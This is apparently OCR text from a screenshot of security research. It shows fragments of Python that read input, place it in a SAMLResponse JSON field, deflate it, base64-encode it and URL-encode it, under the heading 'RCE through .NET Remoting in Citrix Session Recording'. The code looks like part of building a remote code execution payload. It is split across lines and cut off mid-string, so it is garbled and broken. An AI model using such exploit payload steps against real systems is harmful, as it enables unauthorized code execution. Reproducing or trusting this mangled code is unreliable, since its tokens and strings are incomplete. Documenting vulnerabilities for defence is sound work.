
foo = 
open
(
0
).
read
()

foo = 
'{"SAMLResponse":"SAMLRespon
foo = base64.
b64encode
(
deflate
(foo
print
(end=urllib.parse.
quote
RCE through
.NET Remoting
in Citrix Session
Recording